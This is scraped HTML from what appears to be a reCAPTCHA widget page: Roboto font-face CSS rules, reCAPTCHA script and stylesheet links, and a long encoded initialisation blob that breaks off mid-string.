  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GOJ7XCcu-SSIEBWPLfMOxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GOJ7XCcu-SSIEBWPLfMOxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GOJ7XCcu-SSIEBWPLfMOxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w57Du8K2I8KFw5xcw4U6HcKtwqQ4wrPDtxR6JgZlwqApw4fDtsKewr3CrWN8wpFpw4rDmHHDvsOJwqEkUsOBHzjClmE5cm/DrsOxMMKxw4FcdnbChQwUSMOLw5PCmMKbw7vCk8KZwr3CoMOMKAzCssK0WcKiwqbCsghfAcOUw5TCg8Krwq/CrFvCh8OOKDZebsOGC8KqaApycMOHDh/Cg8KBHBQTw647YkVwwpHCmcOGw6LDlsOcTzpBwqIFwpYHw4TDkww/woAOwpnCjsOLSsKPw6jClFbCqsKrIRMEasKXw5/[base64]/N2F2w4HCmT0jTm15LwTChU5Dw4zDrlLCgTzDoMK+wpjDjnkWwrJAYcOhw5DDs8KVwp3DhEsvw41Aw5/DocKmAWAmwqDDrsO6wovCiRzCgsOmCwpwwppHUQErw73DnB8/[base64]/ecOLRybDmMOFeQNVwqlsbXPDhsK2w5zDjMOcwpA4asKoNQ81w6k3wqR0w5bDsnIbPcOaw5LDpMOvw67Cm8KLwoHDkQEMwqzCgMOfw6p2LcKRwpVxw6/[base64]/[base64]/V8Oewr5zNVDDqyQ7PTvCo8OJeMKFSsKUw7rCjRUATsKuGl7DocKEDcORwodRwq9EwrFRNMKPwq1Qd8OdVTlowox4w5PDkRTDqWcUC1fCn3/DgWtuw7gUwr/Cv3siw4XDs8KQwpULMXLDi0fDlMOKDFfDmsOBwpoXFsODw4HDmwYdw5g6woLCp8KUw70Bw45kDHfCsTI/w7F0wp/DvMOgL37CqGMrCEHCgcOtw4U3w5HCsC3DssOSw57CrMKvHFoUwoBnw5l4GsOFbcOsw7jClsOVwo3ChsOIw4otWHnCnmFiEWhhw4lDecK9wqpYwq0IwrPDiMKcWsOxGB7Cs1LDv2/[base64]/DiTZFwqUsSHVLwpZ+wrdIMMKcYMOawp3ChMOCw7FYw6zCgMOowofDjcOZSjHDswLDoTU6czRPPUbCucOASMKee8KmIcOiMMKzOcOyN8Kvw4/DnAMKfsKfcT07w7bChRLCrcO0wrLCtGXDnhdjw6BgwpXCpmE4woPCnMKbw6nDqSXDsU/Dsm3CnGFHw7fChFBMPsO2QW7DqMOuW8Ksw4nCpwxLc8KCMGjCtUTCljUAw6NFw47CjQnDtX7Dv3DCgGRCYMOBAMK+C8OjcFfDicOawpdNw7TDgsO1wqnCkMOIwpPCusOtwr7DlsOhw6Y4S2hZY1/CgsK0Pkt4wqc+w4gRwrHCtDnCncOODlfChArCrnPCnkJ2QBPDujRITgkSwrM1w5oXTxXDjcOBw5rDlsOYPD98w6pcEsKTw7Y4wrFle8K5w7bCijY6w6twwoLDlwBWw71Twp7DvjbDvGXCvsO/w7fCtsKtG8OPwqnDjUIswp8uwqNMwrd1S8Oww7ZkEUZaGSfDpEPCj8O3w5fCqCXDrMKoNiTDkMK/w7bCtcOlw7fClsKiwoQCwqkvwrBkQTB+w44dwqIiwprCozHCknVkMQtawr7Drh9Yw4TDmcOlw7PDlQ0YNcKRw7Yiw4bCisOLTcOWHgnClxfCmmDCmC4Bw6RvwoTDqyRKacOBZ8KFX8K/w5x5EkxwYDPDm8OhZ2QHwr7CsnHCkCLCu8O7asOGw7QgwqRGwpQkw5DCrhrChxh/ZhYuZHTCngnDjkXDsyRaHMOBwrFUw7zDlVnCg8KQwrrDtMKWYUvCucOew6QNwoLCtMKJwp4gXsKTWsOWwqDCgsOzwpQ/w54fP8KQwrzCgcOfMsKEw78rMMK5wpRtdzvDoS3DssOOYMOrSMOfwrHDljtZXMOwScKpwq15w5hkw6hNwoFfLsOYXHbCt3daw6g9N1B6JWfChMKlwpgXNMKQw4vDjcOpw6B9dBBdNcOCw61ww5FdODkKXVnDg8KmGXjDhMOAw5RBJgXDj8KSwqnCpDDDog/Dl8ObQmHDql4lHnfCscOzwofCq8OybsO9EmlIwpcew43Cn8Ouw6LDnyxFenE5GhBLwp9Cwow2wo4zW8KOwpFWwp0mw5rCtsOlHcK+Imt6ZRDDn8Oow4U/CcKPwoQAf8K6wpVhLMO3K8OnUcOZAcKQwqTDrGTDhsKdWmtSOMOLwoZewr/CskJWcsKRwrY2BADCnwgMEjksYx7DlMKyw6LCr2HCoMKnw4M5w69bwqM0A8OWwrcDw64Yw6XCjlNZP8Kjw64aw5YSwpvCokkQFnjCqMOBYSMOwo7CvcOuwp3DkFvDtMKGcEpfPWsGwrg9w5jDihrCjjVAwr5icVzCh8KILcOGfsK4w7rDh8K3wobCgi/DsUw8w4nDjMK2wqV5bcOvPXXCqMOidG/[base64]/QsOnc8KgwrJZwofCpMOUw4XDgV/Cr8KBTQZCacKWwozChcKCJ8O5w6/DjT10wr0Ww6FOw53Do2PDqMOgUMOeV8KQc8OvBcOkUcOew4bCrmnDqsKCwp/[base64]/DlFnCpcOWw4TDmcKsPcOfNMKew7huGcKRwoAIw7XCsMK9UcKRwqvDslU1wozDixlJw6VMwr/[base64]/[base64]/Wg4gwo4Bwo7DkMOqGMK1wpINw59bcsOmwoNaSxhaY8KPCcKkw4bDk8OFEMO7aWfDqlRxRiANWGtJwq7Cs8OUFMKCJ8Oew4TDrRDCrlfCjChJwo5Dw4rDo0UtPjtifcOnfgY9w5LColjDrMKmwrwKw47CnsOdw43DkMKKw7Ucwq/Cknxqw5/CncKcw6bCjcOkw4TDsGU5wq4twpfDk8OXwo/[base64]/CkUp0b3nCncO6FyEIY3zDtsOTwqwew6TDlFbCg1PDnyfCn8OhcWB4N1s/LHcAc8KCw5BFMgQLecOKVcO+QcOuw5Q7XWAcbHhgwpXCp8OzVnUaGy/DkMKcw4InwqfDhCYxwrgTBDA1f8O8wq4WGMK0N09lwo3DlcK4wqY8wq4Gw70vLMOKw7rCucObM8OSXnhGwonDusO0w53DnFbDg1HDn8KuEsONEHlZw4TCucKSwqAWOEdQwovDoG3CisO7aMKhwqNFZhzDkg/CqGJXwqAWAhFnw5JSw73DtsKqIHDCv3TCkMOaejXCqQ3DjsKwwrtZwp/Dk8Ordj/[base64]/Ci8Khwq7DgsOGwrFIw5xQNWVjOSh1J8Opw6EnQ1UCwqZGBMKiwojDoMOGXAnDrcK5wqtcfhDClkMWwrBAw4YdFcKiw4fCqzM/GsKbw4Uxw6PDoDnCosKHSsK/NsKLM2/Do0XCu8Oxw7zCiDcpdsOMw6LDl8O4CkbDhcOlwooFwoXDmMOnTMO1w6fClsKIwqjChsOXw5LCl8OZUMOOw5/DvW5qHnbCosO9w6zDl8OLTxYWPcKoQmcew6Jqw6jCi8KLwovCkgjCvFQOw5FpA8KePMO2cMKkwpccw4rDpn4sw4Vvw6fCmMKTw6EFw6pjwo7DrMOlahwIwq5hOcOrTMOLPsKGcjLDvFImSMOkw5/Cq8Knwqh/[base64]/CqMKIUFAmwoFGDcOgCSI2JMKvM8OQwrfDr8Kow57Dg8O7I8K8ABQAw5/Dl8OVw7FhwpjDpknCjcOiw4TDs1fCj0nDqVIsw4zCtnR6w5XCjUjDg3RHwq/DpnXDqMOFUVXCm8Obw7R7acKpZ2ZxAsODwrN7w57CmsKWw5rCjUwxdcOBwovDnsKbwromwoorWsKmeEzDoHbDisKSwpLChMKjwpd0wqXDrF/DrifCr8K4w4M8QlJGaHjCl3HChBrCoMKYwozDn8OhIcOmcsOPwp8JHcK7wqZFw4dZwqZAwqRGdMO/w6bCohDCg8KLTWMcdMKbwrfCpw9PwowzTcKNHMKxTBfCkXxUKUzCtWtEw4YCJ8KVDMKPw6DDlnPChyDDscKIa8KxwoDCk2DCpXzCkRDClzR4ecOBwo/CkXYgwr9Awr/[base64]/[base64]/DqHlYeMK5T3NpZcO2w7XDrcK9fsKVHcKgScKKwqhIMXpPw5EWekDDjh/Cm8Ojwr0mw5lwwrQvIlDCrcKQRgghwozDkcKfwoR2wpnDu8Ohw6xqcS0Nw54Xw7zCqMK6dcONwqdIbsK1w71ICMObwoFsHjDClmfCiy7CvMK0dMKqw7XDuzglwpU5wo5twpdow45qw6JKwoNVworCkxbCoBLCujjDmGlbwpZ9d8Oqwpx3MStDEQ07w41/wrMRwoTCuXFra8KUfMKIXcOxwqbDuX5HCMOewo7ClMKaw4DCscKdw5LDlX9zw5kdHw3Cm8K/w5pFT8KWbmxNwooed8O0wrPDlGAvwonCiEvDsMOYw789BhPDpcOiwpQ+XmrDn8OKCsKXRsKrw7oiw5EREUzDp8OdKMOKAsOILT3DpVM6woXCkMOgOR3Cjj/CinQYw5fCt3JCJMO4YsOwwpbCqwU0w5fDgh7Dm2LCjz7DkmrCp2vCnMKLwpoVX8K4fWLCq2zCvsOlRMKJU3rDpn3CoH3DginCgcOjPilAwp5gw5zDuMKNw4HDrUXCh8O1w7jCjMO9YirCuyjDqsOMIMK5QsOpWcKmI8KTw4fDn8Okw7hbUkbCryXCj8OfbsKqwr/CssO8A15yQ8OPwrsbYyhZwqB9JE3CtcOLLsOMwpwqLcO8w4cnw67Cj8KPw6XDqcO7wobCmcKyR0PCo3ABwqvDlxvCsVnCncK/BMKQw6NwP8Kgw6J1dsOyw41yeiARw5hVwp7CjMKjw6rDvsOIQQ9wT8OvwrnDoXvCm8OAX8KEwrHDrsO/w7DCrTjDsMORwpReOsKNPVsBHcOELVfDvgY2F8OfD8K5wpZHAcO/wo3CljRyK0kHw74TwrvDq8ObwqrCq8OhawBtTcKXw6Y2wo3Ck311LcOewqnCqcOhQjoBNsOzwppLwoPCjMKgKE7CqGHCi8K/w6hyw5PDj8KYAMKUPxzDgMOBEk3CpMOqwrDCusKGwr9Fw4TCr8KXSsK3aMK3b2DCnMO1TcKuwrIyJQRew5LDtcO0G2EXMcOYw7oSwrzCrcOzOsOnw40fwoAHRGFQw59xw5BeLxRuw7guwrbCscKiwozDj8ONJEDCoHPDpsOXwpcAwr9Wwog5w4Acw4Jfwo/DscObRcKwcMKuUjwiwoDDpMKsw6DDoMOHwo98w5/[base64]/w6grwprCl8OjEjnCoSNgOsKYwoXCuD/CuWZBXX3DqMOxYH/Cv1jCusOnEXYjFm3DmCDCvMK4RjzDnH/DksO2ccO7w5ALw47DnsOewqEjw7HDoyVbwqDDuDDCggXDgcO4w6ooUgrCnMK0w5vCixXDj8KtLcOswpBSDMOhBUvDp8KZw4/Dgk7DnRlGwpM4T388ZBI+wokrw5TCgEFkDMKKw5N6a8Kfw4LCi8O0wp/[base64]/[base64]/[base64]/Dkk1fwqBWwq7CnQ/CjDYFfwlOw4RwdMKpwq7Cp8OqwrzDi8KWw4kVwqlCw41yw48WwojCqHDCksKyAsOqYVFPccKuwq5PZsOlJgR9P8OUfxjDliI0w74NE8K/[base64]/[base64]/cMOSLVkBSMOmeQ/Dr3HChiUqQStbBcKRw6fCo2p7w5YLCk8Kwpp4ZFrCmwrChcOWV1FcW8OrA8OewqYZwqjCvcKlW2B9wp7Cr1NywqYyGMOdUDAPaRQGVMKzw4/DvcOew5nCj8Kgwph2w556aALDtsK/Ok7CnRJ5wqdpWcKTwrHCt8Kjw6XDjcOuw6B8wpRFw5nDpMKENcKMwrzDuxZKVmnCpsOiw41zw68Uwr8ywpPDqxA8QDpDIGRvaMO5KcOkfsK+wonCk8KrdcO6w7QZwpMpwrdta1jDqzoRTS/CjxDCr8Kjw5/CnXlZDcKkw5fCr8K1GMOvw5XCjGdew5LCvXQ/[base64]/CucKww6LDvjPDksKhw67CtQdawpFPVcOIKj0NZ8OCWMKhw6nChV/DpXAZJjPCqcKDG3ppVFV7wpPCmMOOEMOGw5Qtw6kwMi5SRcKARcKOw6zDn8KHKsKuwq4VwqvDvwXDpsO1w7PDtV4Jw6EQw5zDtcOiEV9XAsKYIMKnacO6wpFjw6kOKTvDu0YjXsKtwoY/wobDshPCjCTDjDDDoMO+wrLClsOERxAcNcKQw6bDlMO3wozCvsOuDj/CiUvDmMKsY8K9wociwo/CncOCwqhmw4JrZgtQw7/Cs8OALcOFwp5dwpzDsiPDlx7CuMOhw6fDhsOefsKaw6Y0wrfClsODwo5rw4LDrSvDp0nCtm0Ow7fCsWrCqAs2VsKtS8Ohw7V7w6jDssOYZsKHDntTesO6w6XDqsK/w6vCs8OCw7XCp8OmZsKNUyHCpnbDp8OLwqzCkcO5w5zCpMKJLcOOwp4MdksyM3jDmMKkFcOGwq8vw4s6wr3CgcKYw6FOw7nDgcK5csKZw4dzw7RgHcOiTTbCnV3Co2FXw4bCqMKWOAXCsQw1DmPDhsKNcMOXw4p/[base64]/CjnfDm8Krw7fDsMOnw6DChMO4w51nDBDDi3Raw4sGLsO4wrJsX8O+fxMGw6QMw4N0w7rDiyTDn1bDt1bDvHs/Xg51aMKNcxbDg8OIwqplcsKLDMOQwoTCq2TChsKHTMO/w4RPw4Y9BVQ5w49Swpg5FMOfX8OFWmJewobDoMO2wo7Ch8OICcOWw6DDnMO7SsKVJVLCug/DnhDCr0TDjMOhwrrDrsO/[base64]/wo3CgcOXwp/DnsOtw5jDug7DtcKUE8KcwqpMw47CgG3DtWLDpFMwwoNLScOgSHTDn8KNw4JgdcKeNV3CljQew4HDi8OOE8KuwodmIcOkwr8AdcOhw6oaLcK6O8KjTgtqwrTDjgvDg8O3BsKGwpvCo8O0woZEw5/ClzHCncOyw6jCtl3DpMKGw7duw6DDqi5ZwrIlDCLDncKHwq3Cuw8/esO7cMKnBzBBDBnDp8Kgw6TCh8KSwrJewqrDg8OyYCMswoTClUbCgMKmwpYnFcKswq/[base64]/Cij09wod7VMKDIGjDqsKmw6EDwrvCo8KACcOzw5oyD8Kyd8Ocw4IIw6B8w6XCpMOgwqMpw7nCqMKcwp/[base64]/CtEDCl8OaZMO0w5lyw4lBfsOKw5hewrILw4/CghXDrDHDmz5MXMKXQsOdIMK7w5gvezY7GcK+NjLCjXA9IcKhwps9CUcPw6/DqGnDksOIWsOcwqfDg03DscO2w4XCik4Hw7nCjEDDpMKkw4NuUMOOLcOyw6TDrm1uJcOYw6gdPsOFwplRwo17e2V4wrnDksO/wr8tWMO7w5nClBodRcO2w5gvKsK2w6B9LcOXwqLCo13CtMOxVcO/[base64]/Dr2pHHMOtwr9YGC3CmcOxwozDk8KhTWcwwozCkAnCpTg1w7d3w55tw6/DgRssw4Vdwp8Sw7fCqMKywr17FAJyNlI8JXfDpFbCsMORw7NVw7BjVsOOwodQGyVmw5VZwo/[base64]/[base64]/CisOpw4PCrW3DnsOTw5B6XQ/ChsOGw6bCimLDlsOjwojDqB7Ci8KxV8O8ZnUTF0LDskLCsMKdbsK4NMKCQlxlVwVxw4UDwqfCuMKKKcK0MMKAw6dnXCJww5ZXISPClypYbgXDtjXClsKswojDqsO9woVMK0bCjMK/[base64]/CiMKBwpx7asKcfTxZEUouwo/DlMONHMKWw63Dhn1/[base64]/[base64]/[base64]/CiMKHw6HCuCAGfUbDk0XDrgbDl8KoXlpxe8K3MsOMN20GPzoxw5BnT1LDmGZBL0VvGcOKQwXCn8Ovwo/DoBVEPsOpWXnCuyTChcOsE2x3w4NOJ3TDqEkZw5LCjx3Dq8K+BhbDscOzw6wEMsOJGMOUZGTCtwcuw5rCmUXChcK6wq7DvsK2Fxpqw4VJwq0sAcONUMOnwqXCrDhaw6XDlWx7w57DpRnChHsgwoEkdsOQTsKAwo8+MR/DkTMXNcKiAGrCscOJw4xGwolzw7Egwp3Dk8KUw4/[base64]/CucOXwofCnlbDpCN+UQTDtMO3acOcw61OQMKtwrHDhMOnNcKTVMODwqk0w6gZw7xOwoPDrlLCrnoPVMKnw7FTw54yc35rwoJzwqvDh8Ksw4/Dk1xoTMKJw5/CunN+w4nDjsOrY8KMVGfDuXLCjwfClsKbdULDusOtbsOyw4JaWyESakvDg8OOXBbDsms7Lht4OBbCjUjDucOrPsO2KMKrd2jDuB7CohLDgHFpwogDRsOwRsO5wq7CvlcMDVjCh8KuEAFFw7c0wop6w6wYYhcqwq4NdUnChAXChm9xwrjCk8KhwpJdw7/DhsO2Rnc6XcK1L8OwwodCd8Ogw7J0IFMew4jCqwI6TMOYeMK1FsOZwpoqU8Oxw5LCqwsdBzogZ8KmGcKPw7tTKFnCrw8rKcOtwqzDqgfDlTtmwo7DlB7CscK0w6jDgzJtXnpTOcOWwrwzTsKhwoTDjsKJwrXDuxwkw5xTc0dxG8O9w7jCtHdtJ8K/wr/Cr3tlHkDCsDALdMOqD8K2agzDhcO4TsOgwpIWwrjDiBTDkiR0FSlnF1/DhcOxK0/DicKkIMK2LkNracKew7BNUcKRwq1kw4LCnzvCpcKhdUXCsAPDrHDDk8KDw7VRXcKnwo/[base64]/DilzChsO6wqrDt8KfOg3DuMOhZsKDwqrDli/DgMK9RMKaEGpPNTcCCsKBw7fCiVLCv8OBE8O+w4bDnivDjcOOwrM4wpgvw4kmO8KIdyzDgsKFw4bCosOlw54dw7EBARPCtn0GTMOWw6PCqj7DkcOFecO6RMKEw5NAw4/DtC3DtlB2YMKtT8OFNlVbD8KpWcOSw4YaEsOxeWXDkMKzw4PDucOURUbDoUMgE8KYD1nDtcOcw7kBw7ZhfTwHWMKiFMK0w6HCvsO2w6nCjsOJw4LCjXnCtcK7w75SOz/[base64]/Dt8K4w4XCjcOywq8Tw7DDp8O9wrBdUMKKw73Cv8KDwo7CoG5lw6DCtMKjdMOtE8Kkw4PDncO5S8O2NhALSFDDiTA0w6AKwqXDgV/DiBjCqMOyw7jDoSPDo8O8QwLDkjsZwqgHG8OxKnzDhEHCqlJ3MsK7E2PCjUxmw4rCqVonw7XCjVXDn2Rswpt9Yxs+woQnwqdldi3Dr3l/eMOdw4sAwpDDpsKuCcOdbcKQw6fDi8OGQ3ZZw4vDl8K2w6NUw5HCsCLCoMKvw5wewpJdw7HDlcOVw68gRx/CuhYYwqIfw4DDisObwr4kJ3dSw5Q1w7LDvgPCv8Ohw708woN0wpslbMOjwq/[base64]/CiC5Qwq0PP8O+wprDk8O2HsOzZ8OLfw3CusK5bsOEw65Bw798NzgfXcOwwqfCvGXDuEDCiVXDmMK8wogvwrdwworCgURZNgdLw75HUjbCjQtDEw/CnUrDsUhJWi41AQzDp8OaeMKcK8OLw4HDrybDqcKqQ8Ofwrx9asKkR1/CpcKQAmt5bcOWAlbDhMOEdhTCssKWw43DpsO8B8KZEsKLJFF+RCXDtMKqJDvCvsKAw4fCosOZXwbCgzQNM8KhFm7CnsOHw4YAL8Kpw65CEMOeOMOvw6/DkMKnw7PDscO/w54Ld8OCwpFhCW47w4PDtMO4Pg9mbw5rw5c8wrpoZMKbecK2w4pMI8KAwp5pw7hkwqjCpkkuw4BLw7I+PnImwozCr0VNUMOMw5Ffw4Afw6NxNMO7w5rDosOyw60QSMOIIW/[base64]/CggXClcKcw5IwwoUjw6lwUnNQcQbCj1srwrZSw4ZKw5LDtiPDhQbDn8KZPnINw5TDlMOHw63CgCrCucKSV8OVw5FkwrsHehhRcMKQw4LDk8O2wojCp8KHO8O/TDDCi1x7w6/CscOcGMKDwr1Pw5Z2EsOMw4Z8a3TCnMOawrddb8KgDiLCg8OZTGYLWGAFYmHCu25VK1fCqcKNC0B+YMOBUMKPw5bCj0TDj8Ojw6Yxw5nCnRfCg8KvLG/CjcOzTsKZCV7DmGfDm0lqwqhyw7dmwpLCj37DpMKlW2HCjcOZGgnDg3XDlU8Ow4/DnR0Qwrwzw6PCvWkrw5wDR8KtGsKgwq/DvhxTw5vCrMOLI8O4wrJVw5AGwobDoAcUIF/Cn0LCsMKLw4TCrF7DglgdRSQdOMKCwq5mwoPDisK7wpfDmVHDoSsmwpY/X8KZwqLChcKLw6LCrD0ewo9Yc8KywoHCmcOBWGE/woAAAcOAXsKxw5wIZDTDmG8fw5vDi8KFYVsXdC/CvcOMBcO3wqvDi8K5H8K9w6wpE8OEXTXDuXTCrsKbZsOEw7bCrsKgwpxGbCYxw6Z8Nx7Dh8Oxw4VLfi/DhD3Cq8K7wp1PWjcfw4jCnFx5wpEVfXDDqsOgw63CpUBWw4hiwobDuhfDtDpgw73DpgzDicKew547ZMK+woXDqkbCj2vDicKBw6MsSRxAw6M5wpFObcODN8KKwqPDrjvCnznCh8KBTBdpTcK3w67CgsObwr3Dg8KNHS0GbBvDjw/DgsKcWlcjY8KydMO1w5LCmcOJdMKhwrU6fMKOw75OP8OJwqTDujljwozDgMK6acKiw6Z2w55pworCpsOoU8K1wqJIw5bDvsO0AknDqHtSw5zDkcO9GSPCkSjCicOdd8OMM1fDsMOMcMKCCC4Dw7VkDMKnbVsWwokLVwkgwoQMwp5vVMKHBcOxwoBPYHfCqn/DpB4xwoTDhcKSw5xGX8KGw7jDuiLDlnPCiFVUCcK3w5PCux3Cn8OHC8KiG8Kdw5Qzwp5jCE55NH3DhMO9KjHDo8OuwqzCrsOuam04FMKYw7kvw5LDpmFaeCQXwrszw74DJ2cOLMO+w7lbf3/[base64]/[base64]/CmlF7w7LDq8OiwplTw6zDtlfDvsOzRC07cTxEa28nZMK7w5jCumJXasKiw70zAMKDNEnCt8Ofwp/CgMOIwrlYN1QfIi8bUBBvdsOgw6UCDQvCrcOmC8OSw45OZ3HDugrCiRnCucKXwpHDv39ORnYtw5plNxjDrQtbwqUOHMKqw4vDtk7CpMOXw75pwrbClcK4SMKETWDCoMODw53Dp8OAUsOgw73CvMKFw78rwqF8wpt0wpvCscO8wooZwq/DmcOZw5PCiAJiGcOmVsOQT2LDlmdRw5DChll2w7HDpQd9wpI1w6bCqVjDmURCBcK6wpRBHMOaK8KTJ8KJwpgCw5vCthTCj8OjKEBhIm/DkhjCjhoywrQgVsOsAT8hZsO2wrvCrmBYwoZOwobCgSdsw4DDtEA5VzHCpcONwqwUXMOgw4DCqcOcwpRKNFnDil8WEVwYBsOwDUFde3jCv8OARBcoeXplw7DCj8ORwq/[base64]/[base64]/Cm3czW8Oiw6B+wr0ib0LCpn3CuEoVwo1Pw7PDt8OowoHDrcOCZD1DwrgyVMK4VHs/EBnCo0RabCMOwotobxpXVFUlPgJGHwIyw40ST3XDssOhWMOEwrjDtxLDlsOMHcKiUkthwpzDvcK1XwclwqU0LcKxw7PCgknDuMKkdBbCq8KRw6bDoMOXwoA7w57CpMOfVCo/w4XCjWbCtCHCukcLdG